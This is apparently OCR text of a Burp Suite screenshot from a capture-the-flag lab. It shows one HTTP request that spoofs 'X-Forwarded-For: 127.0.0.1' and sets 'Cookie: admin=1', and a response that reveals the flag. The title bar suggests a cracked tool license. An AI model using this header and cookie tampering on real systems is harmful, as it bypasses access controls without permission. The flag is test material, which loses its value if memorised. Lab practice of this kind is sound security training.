 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.243:2001 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.100.243:2001
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Tue, 11 Dec 2018 20:55:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: admin=0
Content-Length: 38
flag{4c39e6769fd4251d8b77d00546b76768}
? < + > Type a search term 0 matc
Done
216 bytes | 1 m
英